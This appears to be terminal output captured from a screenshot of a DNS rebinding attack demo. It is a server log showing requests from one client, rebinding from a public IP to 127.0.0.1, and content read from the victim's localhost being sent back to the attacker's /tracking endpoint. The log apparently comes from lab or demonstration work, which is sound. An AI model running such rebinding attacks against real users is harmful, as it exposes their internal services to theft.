 root@ip-172-31-5-62: /home/dottak/app/DNS-Rebinding-Attac... ⌥⌘3
14.50.110.248 - - [10/Jan/2025 15:39:34] "POST /tracking HTTP/1.1" 200 -
Receive >> DNS Rebinding...(43.201.55.87 to 127.0.0.1)
14.50.110.248 - - [10/Jan/2025 15:39:35] "POST /tracking HTTP/1.1" 200 -
14.50.110.248 - - [10/Jan/2025 15:39:35] "GET / HTTP/1.1" 200 -
Receive >> DNS Rebinding...(43.201.55.87 to 127.0.0.1)
14.50.110.248 - - [10/Jan/2025 15:39:36] "GET / HTTP/1.1" 200 -
14.50.110.248 - - [10/Jan/2025 15:39:36] "POST /tracking HTTP/1.1" 200 -
Receive >> DNS Rebinding...(43.201.55.87 to 127.0.0.1)
14.50.110.248 - - [10/Jan/2025 15:39:37] "POST /tracking HTTP/1.1" 200 -
Receive >> <h1>localhost(127.0.0.1)</h1>
14.50.110.248 - - [10/Jan/2025 15:39:38] "POST /tracking HTTP/1.1" 200 -
Receive >> <h1>localhost(127.0.0.1)</h1>
14.50.110.248 - - [10/Jan/2025 15:39:39] "POST /tracking HTTP/1.1" 200 -
Receive >> <h1>localhost(127.0.0.1)</h1>